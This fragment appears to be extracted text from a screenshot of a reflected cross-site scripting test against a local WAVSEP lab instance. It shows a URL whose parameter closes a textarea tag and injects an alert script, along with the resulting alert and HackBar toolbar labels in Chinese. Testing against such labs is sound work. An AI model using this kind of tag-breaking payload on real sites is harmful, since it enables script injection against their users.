 localhost:8080/wavsep/RXSS-Detection-Evaluation-GET/Case2-Tag2TagScope.jsp?userinput=</textarea><script>alert(%27thelostworld%27)</script>
localhost:8080 显示
thelostworld
确定
正在连接...
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://localhost:8080/wavsep/RXSS-Detection-Evaluation-GET/Case2-Tag2TagScope.jsp?userinput=</textarea><script>alert('thelostworld')</script>
切割Url
提交
thelostworld
Post data Referer User Agent Cookies 清空RUC